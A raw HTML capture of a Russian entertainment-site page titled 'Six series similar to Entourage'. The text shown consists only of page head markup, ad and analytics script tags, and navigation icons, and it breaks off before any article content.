

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmgo.ru/articles/serialy-poxozie-na-krasavcy
body_size: 30914
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="eYI4ZOFTim7BzI3oXYxGr5Y4ipCN0tg9H1E1W9sA">
    <title>Шесть сериалов похожих на сериал Красавцы (Entourage 2004-2011) - GMGO</title>
    <link rel="canonical" href="https://gmgo.ru/articles/serialy-poxozie-na-krasavcy"/>
    <meta confirm="partners-house-174562"/>
    <script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<!--<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>-->
<!--<script type="text/javascript" src="https://news-gezafi.com/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>-->
<!--<meta name="6a97888e-site-verification" content="bfb7358531b62cc86324cfcfc630c059">-->
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-cesato.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>
<script type="text/javascript" src="https://news-xnopewo.cc/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>


    
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-16x16.png" sizes="16x16"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-32x32.png" sizes="32x32"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-96x96.png" sizes="96x96"/>

    <meta name="msapplication-square70x70logo" content="https://gmgo.ru/build/images/favicons/ms-icon-70x70.png">
    <meta name="msapplication-square144x144logo" content="https://gmgo.ru/build/images/favicons/ms-icon-144x144.png">
    <meta name="msapplication-square150x150logo" content="https://gmgo.ru/build/images/favicons/ms-icon-150x150.png">
    <meta name="msapplication-square310x310logo" content="https://gmgo.ru/build/images/favicons/ms-icon-310x310.png">

    <link rel="apple-touch-icon" href="https://gmgo.ru/build/images/favicons/apple-icon.png"/>
    <link rel="apple-touch-icon" sizes="57x57" href="https://gmgo.ru/build/images/favicons/apple-icon-57x57.png"/>
    <link rel="apple-touch-icon" sizes="60x60" href="https://gmgo.ru/build/images/favicons/apple-icon-60x60.png"/>
    <link rel="apple-touch-icon" sizes="72x72" href="https://gmgo.ru/build/images/favicons/apple-icon-72x72.png"/>
    <link rel="apple-touch-icon" sizes="76x76" href="https://gmgo.ru/build/images/favicons/apple-icon-76x76.png"/>
    <link rel="apple-touch-icon" sizes="114x114" href="https://gmgo.ru/build/images/favicons/apple-icon-114x114.png"/>
    <link rel="apple-touch-icon" sizes="120x120" href="https://gmgo.ru/build/images/favicons/apple-icon-120x120.png"/>
    <link rel="apple-touch-icon" sizes="144x144" href="https://gmgo.ru/build/images/favicons/apple-icon-144x144.png"/>
    <link rel="apple-touch-icon" sizes="152x152" href="https://gmgo.ru/build/images/favicons/apple-icon-152x152.png"/>
    <link rel="apple-touch-icon" sizes="180x180" href="https://gmgo.ru/build/images/favicons/apple-icon-180x180.png"/>

    <meta property="og:site_name" content="GMGO"/>
    <meta property="og:url" content="https://gmgo.ru/articles/serialy-poxozie-na-krasavcy"/>
    <meta property="og:locale" content="ru_RU"/>
    <meta property="fb:pages" content="321"/>
    <meta property="fb:app_id" content="123"/>
    <meta property="al:web:should_fallback" content="true">
    <meta name="twitter:site" content="123"/>
    <meta name="twitter:card" content="summary_large_image">
    <meta name="google-site-verification" content="Ez7P380mCtdBmlBn0B_DxEYQazbTDntjKuV5pz-ixss"/>
    <meta name="yandex-verification" content="0a9cfd6e909ac121"/>
    <meta name='wmail-verification' content='a3de4835ed6107f4ed88514d2fa15c91'/>

        <meta property="og:type" content="article"/>
    <meta property="og:title" content="Сериалы похожие на Красавцы - GMGO"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://gmgo.ru/uploads/covers/3f74edb6-d3be-4dc9-a745-c831dd8a0e1c.jpg">
    <meta property="og:image:width" content="600">
    <meta property="og:image:height" content="315">

    <meta name="keywords" content=""/>
    <meta name="description" content=""/>

    <meta name="twitter:title" content="Сериалы похожие на Красавцы - GMGO"/>
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="https://gmgo.ru/uploads/covers/3f74edb6-d3be-4dc9-a745-c831dd8a0e1c.jpg">

    <meta property="vk:image" content="https://gmgo.ru/uploads/covers/3f74edb6-d3be-4dc9-a745-c831dd8a0e1c.jpg">

    <link rel="image_src" href="https://gmgo.ru/uploads/covers/3f74edb6-d3be-4dc9-a745-c831dd8a0e1c.jpg"/>

    <meta name="author" content="Polya T."/>
    <meta property="article:author" content=""/>
    <meta property="article:publisher" content=""/>
    <meta property="article:published_time" content="2021-08-03T07:33:27+03:00"/>
    <meta name="robots" content="max-image-preview:large">

    <link rel="amphtml" href="https://gmgo.ru/blog/amp/432">

    
    <link href="/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d" rel="stylesheet" data-turbolinks-track="reload">
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://cdnjs.cloudflare.com/ajax/libs/lato-font/3.0.0/css/lato-font.min.css"
          integrity="sha512-rSWTr6dChYCbhpHaT1hg2tf4re2jUxBWTuZbujxKg96+T87KQJriMzBzW5aqcb8jmzBhhNSx4XYGA6/Y+ok1vQ=="
          crossorigin="anonymous" referrerpolicy="no-referrer"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Jost:wght@400;500;600;700&display=swap"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"/>
    <script src="/build/desktop/js/app.js?id=719e15300026e16d879d721a0dfc631e" defer data-turbolinks-track="reload"></script>
     <!-- Yandex.RTB -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
        <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
        window.OneSignal = window.OneSignal || [];
        OneSignal.push(function() {
            OneSignal.init({
                appId: "eaa7a6c0-c1e1-4c93-aca1-1762dc35666a",
            });
        });
    </script>
    <script async src="https://cdn.ampproject.org/amp-story-player-v0.js"></script>
    <link
        href="https://cdn.ampproject.org/amp-story-player-v0.css"
        rel="stylesheet"
        type="text/css"
    />

    <script type="text/javascript" src="https://s3.tradingview.com/tv.js"></script>

    

    <script defer>
            </script>
</head>
<body>

<div class="toast-container"></div>
    <script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://gmgo.ru/articles/serialy-poxozie-na-krasavcy"
    },
    "headline": "Сериалы похожие на Красавцы",
    "image": {
        "@type": "ImageObject",
        "url": "/uploads/articles/posters/3-bbf18d38-f8c8-4328-8f50-dbd077f0b5f1.jpg"
        },
    "datePublished": "2021-08-03 07:33:27",
    "dateModified": "2021-08-03 07:33:27",
    "author": {
    "@type": "Person",
    "name": "Polya T."
    },
   "publisher":
    	{
    	    "@type":"Organization","name":"gmgo.ru","logo":
                {
                    "@type":"ImageObject","url":"https://gmgo.ru/build/images/logo.png"
                }
           }
        }
    }

    </script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript"> (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    ym(55131784, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true,
        trackHash: true
    }); </script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/55131784" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript> <!-- /Yandex.Metrika counter -->
<div class="header">
    <div class="header__container header__container--not-auth">
        <div class="header__item header__item--logo">
            <a href="/" class="header__logo">
                <img class="header__logo-img" src="/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c" alt="logo">
            </a>
        </div>
        <div class="header__item header__item--burger header__item--burger--not-auth">
            <div class="header__burger">
                <span></span>
            </div>
        </div>
        <div class="header__item header__item--search">
            <div class="input-container input-container--search">
                <form method="GET" action="https://gmgo.ru/search" style="width: 100%;">
                    <div class="input-container__field">
                        <svg class="icon icon--search" width="16" height="16" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7.25 0.5C10.976 0.5 14 3.524 14 7.25C14 10.976 10.976 14 7.25 14C3.524 14 0.5 10.976 0.5 7.25C0.5 3.524 3.524 0.5 7.25 0.5ZM7.25 12.5C10.1503 12.5 12.5 10.1503 12.5 7.25C12.5 4.349 10.1503 2 7.25 2C4.349 2 2 4.349 2 7.25C2 10.1503 4.349 12.5 7.25 12.5ZM13.6138 12.5533L15.7355 14.6743L14.6743 15.7355L12.5533 13.6138L13.6138 12.5533Z"
                                fill="#808191"/>
                        </svg>

                        <label class="sr-only" for="header-search"></label>
                        <input class="input-container__input input-container__input--search" id="header-search"
                               type="text"
                               placeholder="Поиск" name="query" value="">
                    </div>
                </form>
            </div>
        </div>
                    <div class="header__item header__item--auth">
                <button data-toggle="auth-modal" class="btn btn--primary btn--l1 btn--auth">
                    <span>
                        <svg class="icon" width="14" height="14" viewBox="0 0 14 14" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7 9C9.20914 9 11 7.20914 11 5C11 2.79086 9.20914 1 7 1C4.79086 1 3 2.79086 3 5C3 7.20914 4.79086 9 7 9Z"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-miterlimit="10"/>
                            <path
                                d="M0.937012 12.4994C1.55174 11.4354 2.43564 10.5519 3.49994 9.93761C4.56423 9.32335 5.77143 8.99999 7.00027 9C8.22911 9.00001 9.4363 9.3234 10.5006 9.93768C11.5649 10.552 12.4488 11.4355 13.0635 12.4995"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </span>
                    Войти
                </button>
            </div>
            </div>
</div>

<main class="container" id="app">
    <section class="left-menu">
        <div class="left-menu__block left-menu__block--fixed">
            <ul class="publish-menu">
                <li class="publish-menu__item dropdown">
                    <a class="publish-menu__item__link" href="https://gmgo.ru/articles/create"
                       data-turbolinks="false">
                        <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path opacity="0.4"
                                  d="M13.2163 12.4081H8.78746C8.35535 12.4081 8.00391 12.7651 8.00391 13.204C8.00391 13.6438 8.35535 14 8.78746 14H13.2163C13.6484 14 13.9999 13.6438 13.9999 13.204C13.9999 12.7651 13.6484 12.4081 13.2163 12.4081Z"
                                  fill="white"/>
                            <path
                                d="M5.68479 3.03637L9.88157 6.42755C9.98281 6.50865 10.0001 6.65748 9.92108 6.76115L4.94569 13.2442C4.63293 13.6447 4.17201 13.8713 3.67818 13.8796L0.96208 13.9131C0.817222 13.9147 0.690471 13.8144 0.657548 13.6706L0.0402537 10.9868C-0.066744 10.4935 0.0402537 9.98344 0.353016 9.59048L5.3531 3.0765C5.43376 2.97199 5.58274 2.9536 5.68479 3.03637Z"
                                fill="white"/>
                            <path opacity="0.4"
                                  d="M11.7603 4.40645L10.9513 5.41645C10.8698 5.51929 10.7233 5.53601 10.622 5.45407C9.63849 4.65812 7.11993 2.61555 6.42115 2.04951C6.31909 1.96591 6.3051 1.81708 6.38741 1.71341L7.16767 0.744378C7.8755 -0.16696 9.11009 -0.250569 10.106 0.543716L11.25 1.45505C11.7192 1.82293 12.0319 2.30787 12.1389 2.81788C12.2624 3.3789 12.1307 3.92988 11.7603 4.40645Z"
                                  fill="white"/>
                        </svg>

                        <span>Опубликовать</span>
                    </a>

                                    </li>
            </ul>


            
            
            
            
            
            
            
            
            
            

            <ul class="menu__list">
                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru"
                                       class="menu__link menu__link--active" data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M7.1875 7.1875H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 10H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 12.8125H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.5 16.25H16.875C17.2894 16.25 17.6868 16.0854 17.9799 15.7924C18.2729 15.4993 18.4375 15.1019 18.4375 14.6875V4.375C18.4375 4.20924 18.3717 4.05027 18.2544 3.93306C18.1372 3.81585 17.9783 3.75 17.8125 3.75H4.6875C4.52174 3.75 4.36277 3.81585 4.24556 3.93306C4.12835 4.05027 4.0625 4.20924 4.0625 4.375V14.6875C4.0625 15.1019 3.89788 15.4993 3.60485 15.7924C3.31183 16.0854 2.9144 16.25 2.5 16.25ZM2.5 16.25C2.0856 16.25 1.68817 16.0854 1.39515 15.7924C1.10212 15.4993 0.9375 15.1019 0.9375 14.6875V6.25" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Лента
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/films"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M1.875 4.6875H11.875C12.538 4.6875 13.1739 4.95089 13.6428 5.41973C14.1116 5.88857 14.375 6.52446 14.375 7.1875V14.6875C14.375 14.8533 14.3092 15.0122 14.1919 15.1294C14.0747 15.2467 13.9158 15.3125 13.75 15.3125H3.75C3.08696 15.3125 2.45107 15.0491 1.98223 14.5803C1.51339 14.1114 1.25 13.4755 1.25 12.8125V5.3125C1.25 5.14674 1.31585 4.98777 1.43306 4.87056C1.55027 4.75335 1.70924 4.6875 1.875 4.6875V4.6875Z" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.375 8.75L18.75 6.25V13.75L14.375 11.25" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Фильмы
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/recipes"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M6.5625 2.5V5.625" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.5625 9.0625V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.375 2.5V6.25C9.375 6.99592 9.07868 7.71129 8.55124 8.23874C8.02379 8.76618 7.30842 9.0625 6.5625 9.0625C5.81658 9.0625 5.10121 8.76618 4.57376 8.23874C4.04632 7.71129 3.75 6.99592 3.75 6.25V2.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.9375 12.5H11.5625C11.5625 12.5 12.5 3.75 15.9375 2.5V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Рецепты
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/category/tik-tok"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" class="icon"><path d="m406.8 171.1c-.3 0-30.7-.6-56.6-19.6-22.6-16.5-30.4-52.4-31.6-65.7v-1.8h-55v237.3c0 28.5-23.2 51.7-51.7 51.7s-51.7-23.2-51.7-51.7 23.2-51.7 51.7-51.7h17.4v-55h-17.4c-58.8 0-106.7 47.9-106.7 106.7s47.9 106.7 106.7 106.7 106.7-47.9 106.7-106.7v-124.8c39.9 28.7 83.1 29.6 88.1 29.6v-55z"/></svg>                                    </span>
                                        Тик Ток
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/socseti"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9661 8.99996L15.6443 7.70333C16.1513 7.31161 16.442 6.71976 16.442 6.07952C16.442 5.43929 16.1512 4.8474 15.6443 4.45569L10.5716 0.536242C9.64626 -0.178768 8.35363 -0.178768 7.42831 0.536242L2.35559 4.45569C1.8486 4.84743 1.55786 5.43929 1.55786 6.07952C1.55786 6.71976 1.84864 7.31161 2.35559 7.70333L4.03375 8.99996L2.35559 10.2966C1.8486 10.6883 1.55786 11.2802 1.55786 11.9204C1.55786 12.5607 1.84864 13.1525 2.35559 13.5442L7.42831 17.4637C7.89104 17.8212 8.44542 18 8.99994 17.9999C9.55436 17.9999 10.1089 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.442 12.5606 16.442 11.9204C16.442 11.2802 16.1513 10.6883 15.6443 10.2966ZM14.7845 12.4315L9.71175 16.3509C9.29262 16.6747 8.70719 16.6747 8.28813 16.3509L3.21541 12.4315C3.0557 12.3081 2.96412 12.1218 2.96412 11.9204C2.96412 11.7191 3.0557 11.5328 3.21541 11.4094L5.18375 9.88854L7.42831 11.6228C7.891 11.9803 8.44549 12.159 8.99994 12.159C9.55439 12.159 10.1089 11.9803 10.5716 11.6228L11.2898 11.0678L10.1398 10.1792L9.71175 10.51C9.29265 10.8338 8.70723 10.8338 8.28813 10.51L3.21541 6.59059C3.0557 6.46719 2.96412 6.28093 2.96412 6.07956C2.96412 5.87815 3.0557 5.69189 3.21541 5.56849L8.28813 1.64905C8.4977 1.48715 8.74882 1.40615 8.99994 1.40615C9.25106 1.40615 9.50222 1.48712 9.71175 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8161 8.11142L10.5716 6.37716C9.64626 5.66215 8.35363 5.66215 7.42831 6.37716L6.69076 6.94701L7.84076 7.83559L8.28813 7.48993C8.4977 7.32803 8.74882 7.24703 8.99994 7.24703C9.25106 7.24703 9.50222 7.328 9.71175 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.99995) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                                    </span>
                                        Соцсети
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/prilozheniya"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none" class="icon">
<path d="M16.6946 11.3362L16.9853 12.1535C16.9977 12.1885 17.0223 12.2162 17.0534 12.2302L17.7796 12.5574C17.8822 12.6036 17.8822 12.7671 17.7796 12.8133L17.0534 13.1405C17.0223 13.1545 16.9977 13.1822 16.9853 13.2172L16.6946 14.0345C16.6535 14.15 16.5083 14.15 16.4672 14.0345L16.1766 13.2172C16.1641 13.1822 16.1395 13.1545 16.1084 13.1405L15.3822 12.8133C15.2797 12.7671 15.2797 12.6036 15.3822 12.5574L16.1084 12.2302C16.1395 12.2163 16.1641 12.1885 16.1766 12.1535L16.4672 11.3362C16.5083 11.2207 16.6535 11.2207 16.6946 11.3362Z" fill="#EB6F65"/>
<path d="M11.0779 1.06423L11.2935 1.6705C11.3028 1.69645 11.321 1.71701 11.3441 1.72742L11.8827 1.9701C11.9588 2.00438 11.9588 2.12563 11.8827 2.15991L11.3441 2.40259C11.321 2.413 11.3027 2.43357 11.2935 2.45951L11.0779 3.06578C11.0474 3.15142 10.9397 3.15142 10.9093 3.06578L10.6936 2.45951C10.6844 2.43357 10.6661 2.413 10.6431 2.40259L10.1044 2.15991C10.0283 2.12563 10.0283 2.00438 10.1044 1.9701L10.6431 1.72742C10.6661 1.71701 10.6844 1.69645 10.6936 1.6705L10.9093 1.06423C10.9397 0.97859 11.0474 0.97859 11.0779 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.408 16.2841C15.4644 15.9381 15.2297 15.6119 14.8837 15.5555C14.5377 15.499 14.2115 15.7338 14.155 16.0797C14.0986 16.4257 14.3333 16.7519 14.6793 16.8084C15.0253 16.8648 15.3515 16.6301 15.408 16.2841Z" fill="#EB6F65"/>
<path d="M1.81603 7.57794C1.81603 7.72915 1.69344 7.85174 1.54223 7.85174C1.39102 7.85174 1.26843 7.72915 1.26843 7.57794C1.26843 7.42674 1.39102 7.30415 1.54223 7.30415C1.69344 7.30415 1.81603 7.42674 1.81603 7.57794Z" fill="#EB6F65"/>
<path d="M13.048 3.36213C13.1876 3.30391 13.2535 3.14357 13.1953 3.004C13.1371 2.86443 12.9768 2.79848 12.8372 2.8567C12.6976 2.91492 12.6317 3.07526 12.6899 3.21483C12.7481 3.3544 12.9084 3.42035 13.048 3.36213Z" fill="#EB6F65"/>
<path d="M13.4233 5.09497L13.4233 5.09497L16.2149 6.67771C16.3772 6.76971 16.4754 6.94388 16.47 7.13039M13.4233 5.09497L16.3201 7.12608M13.4233 5.09497C13.3262 5.03997 13.216 5.02043 13.1098 5.03423M13.4233 5.09497L1.96907 0.897181M16.47 7.13039L16.3201 7.12608M16.47 7.13039C16.47 7.13037 16.47 7.13036 16.47 7.13035L16.3201 7.12608M16.47 7.13039C16.4647 7.31682 16.3568 7.4851 16.1896 7.56775L13.2228 9.03378M16.3201 7.12608C16.3163 7.25704 16.2406 7.37523 16.1231 7.43327L13.0843 8.93494M13.2228 9.03378L13.2331 8.95399L13.0843 8.93494M13.2228 9.03378L12.7324 12.8629L12.7322 12.8644C12.7072 13.0462 12.5862 13.2155 12.403 13.2829M13.2228 9.03378L13.1507 9.06941L13.0843 8.93494M13.0843 8.93494L12.403 13.2829M12.403 13.2829L12.4034 13.2828L12.3508 13.1423M12.403 13.2829L12.5836 12.8439C12.5654 12.9764 12.4772 13.0959 12.3508 13.1423M12.3508 13.1423L12.4024 13.2831M12.3508 13.1423L6.58006 15.3004M12.4024 13.2831L2.24396 18.9112C2.30985 18.9694 2.39359 19 2.47853 19C2.52265 19 2.56712 18.9917 2.60955 18.9748L6.64907 17.364C6.80418 17.3021 6.89496 17.1402 6.86676 16.9756M12.4024 13.2831L6.74885 15.3974M12.4024 13.2831L7.01461 16.9503M6.58006 15.3004L6.86676 16.9756M6.58006 15.3004L6.63261 15.4409L6.74885 15.3974M6.58006 15.3004L6.72791 15.2751L6.74885 15.3974M6.86676 16.9756L7.01461 16.9503M6.86676 16.9756L7.01461 16.9503C7.05475 17.1847 6.9255 17.4152 6.70464 17.5033L2.66511 19.1142L2.66508 19.1142C2.60473 19.1382 2.54139 19.15 2.47853 19.15C2.35765 19.15 2.2384 19.1065 2.1446 19.0235L2.14455 19.0235C2.0021 18.8974 1.94276 18.7018 1.99122 18.5178L4.54539 8.81821M7.01461 16.9503L4.70388 8.80539M7.01461 16.9503L6.74885 15.3974M4.54539 8.81821L4.56685 8.8664L4.70388 8.80539M4.54539 8.81821L4.55882 8.76719L4.70388 8.80539M4.54539 8.81821L1.31705 1.56808L1.45381 1.50717L1.31704 1.56807C1.23324 1.37989 1.27245 1.15968 1.41601 1.01196C1.55957 0.864248 1.77858 0.818786 1.96906 0.897176L1.91198 1.03589M4.70388 8.80539L1.45407 1.50706C1.39522 1.3749 1.42275 1.22025 1.52358 1.11651C1.6244 1.01276 1.77821 0.980838 1.91198 1.03589M1.91198 1.03589L1.96907 0.897181M1.91198 1.03589L1.96907 0.897181M1.96907 0.897181L9.1642 3.85772M9.1642 3.85772L9.10713 3.99643L9.16421 3.85772L9.1642 3.85772ZM9.1642 3.85772C9.29245 3.91048 9.39328 4.01376 9.44293 4.14326L10.3967 6.63071L12.9008 5.10455L12.9008 5.10454C12.9564 5.07068 13.0157 5.05003 13.0744 5.03957L13.0781 5.03883L13.0781 5.03889L13.0785 5.03881C13.0857 5.03758 13.0972 5.03561 13.1098 5.03423M13.1098 5.03423C13.1107 5.03414 13.1116 5.03404 13.1125 5.03395L13.1275 5.18319L13.1075 5.03455C13.1083 5.03444 13.109 5.03434 13.1098 5.03423ZM10.4513 6.77309L10.3211 6.85246L10.2665 6.71007L10.4513 6.77309ZM8.77542 5.2169L11.2493 11.6686L5.98482 8.53185L8.77542 5.2169ZM8.06566 4.49535L5.22578 7.86883L2.74963 2.308L8.06566 4.49535ZM5.95256 16.7183L3.22023 17.8079L4.98929 11.0898L5.95256 16.7183ZM6.5758 14.3863L5.75075 9.56545L11.0398 12.7169L6.5758 14.3863ZM10.7635 7.58725L12.5301 6.51058L11.9844 10.7712L10.7635 7.58725ZM14.8909 7.08548L13.3766 7.83378L13.5684 6.33571L14.8909 7.08548Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M5.19865 6.68895C5.06548 6.68895 4.93793 6.6134 4.87785 6.4848L4.22683 5.09121C4.1441 4.91416 4.2206 4.70354 4.39765 4.62085C4.5747 4.53813 4.78528 4.61459 4.86801 4.79168L5.51899 6.1852C5.60175 6.36224 5.52525 6.57286 5.3482 6.65559C5.29979 6.67823 5.24885 6.68895 5.19865 6.68895Z" fill="#262D35"/>
<path d="M4.1089 4.35616C3.97573 4.35616 3.84818 4.28061 3.78806 4.15201L3.61242 3.77594C3.52974 3.59886 3.60624 3.38831 3.78328 3.30558C3.96037 3.22293 4.17095 3.2994 4.25364 3.47644L4.42928 3.85244C4.512 4.02949 4.4355 4.24007 4.25845 4.32283C4.21001 4.34544 4.15907 4.35616 4.1089 4.35616V4.35616Z" fill="#262D35"/>
</svg>                                    </span>
                                        Приложения
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/hend-mejd"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none" class="icon">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
